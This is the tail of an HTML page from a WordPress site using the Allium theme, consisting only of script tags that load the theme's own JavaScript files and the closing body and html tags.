<script type='text/javascript' src='https://www.electronicsdna.com/wp-content/themes/allium/js/fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.electronicsdna.com/wp-content/themes/allium/js/hover-intent.js?ver=r7' id='hover-intent-js'></script>
<script type='text/javascript' src='https://www.electronicsdna.com/wp-content/themes/allium/js/superfish.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://www.electronicsdna.com/wp-content/themes/allium/js/custom.js?ver=1.0' id='allium-custom-js'></script>
</body>
</html>
